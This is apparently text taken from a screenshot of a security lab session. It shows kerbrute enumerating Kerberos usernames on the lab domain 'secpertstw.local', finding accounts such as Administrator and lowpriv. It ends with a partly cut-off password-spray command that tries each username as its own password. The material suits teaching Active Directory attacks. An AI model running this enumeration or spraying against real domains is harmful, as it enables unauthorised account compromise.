 Version: v1.0.3 (9dad6e1) - 03/15/23 - Ronnie Flathers @ropnop
2023/03/15 15:15:58 >  Using KDC(s):
2023/03/15 15:15:58 >   twdc01.secpertstw.local:88
2023/03/15 15:15:58 >  [!] Paul@secpertstw.local - User does not exist
2023/03/15 15:15:58 >  [+] VALID USERNAME:       Jupp@secpertstw.local
2023/03/15 15:15:58 >  [+] VALID USERNAME:       dcuser@secpertstw.local
2023/03/15 15:15:58 >  [+] VALID USERNAME:       detlef@secpertstw.local
2023/03/15 15:15:58 >  [!] root@secpertstw.local - User does not exist
2023/03/15 15:15:58 >  [!] admin@secpertstw.local - User does not exist
2023/03/15 15:15:58 >  [+] VALID USERNAME:       Administrator@secpertstw.local
2023/03/15 15:15:58 >  [+] VALID USERNAME:       Harald@secpertstw.local
2023/03/15 15:15:58 >  [!] Admin@secpertstw.local - User does not exist
2023/03/15 15:15:58 >  [!] Root@secpertstw.local - User does not exist
2023/03/15 15:15:58 >  [!] Josef@secpertstw.local - User does not exist
2023/03/15 15:15:58 >  [+] VALID USERNAME:       dieter@secpertstw.local
2023/03/15 15:15:58 >  [!] MNOP@secpertstw.local - User does not exist
2023/03/15 15:15:58 >  [+] VALID USERNAME:       karlheinz@secpertstw.local
2023/03/15 15:15:58 >  [!] ABCD@secpertstw.local - User does not exist
2023/03/15 15:15:58 >  [!] Peter@secpertstw.local - User does not exist
2023/03/15 15:15:58 >  [!] IJKL@secpertstw.local - User does not exist
2023/03/15 15:15:58 >  [!] EFGH@secpertstw.local - User does not exist
2023/03/15 15:15:58 >  [+] VALID USERNAME:       lowpriv@secpertstw.local
2023/03/15 15:15:58 >  [!] QRST@secpertstw.local - User does not exist
2023/03/15 15:15:58 >  Done! Tested 20 usernames (8 valid) in 0.006 seconds
┌──(root㉿TW-Kali02)-[~/kerberos]
└─# kerbrute passwordspray --domain secpertstw.local userfile.txt --user-as-pas
~ 93% 15.3., 3:17 PM